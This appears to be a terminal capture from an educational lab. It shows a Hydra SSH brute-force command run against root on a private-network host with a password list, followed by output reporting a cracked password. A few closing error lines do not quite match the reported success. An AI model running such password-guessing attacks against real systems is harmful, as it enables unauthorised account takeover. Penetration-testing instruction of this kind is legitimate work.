 root@simpleedu:~/Desktop# hydra -l root -P password.txt 192.168.1.6 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-05 07:37:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-06-05 07:39:06
root@simpleedu:~/Desktop#